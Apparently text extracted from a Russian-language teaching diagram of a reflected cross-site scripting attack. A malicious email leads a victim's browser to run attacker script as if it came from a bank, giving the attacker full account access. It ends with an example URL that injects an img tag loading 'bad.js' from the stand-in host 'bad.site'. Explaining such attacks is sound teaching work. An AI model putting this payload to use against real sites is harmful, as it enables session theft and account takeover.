 Атакующий отправляет
вредоносное электронное
письмо
Браузер жертвы доверяет
скрипту злоумышленника
как ответу банка
Уязвимый
сайт
банка
DNS
Атакующий имеет
полный доступ к
учетной записи
пользователя
http://bank.com/?p1="<img
src=xerror=http://bad.site
/bad.js"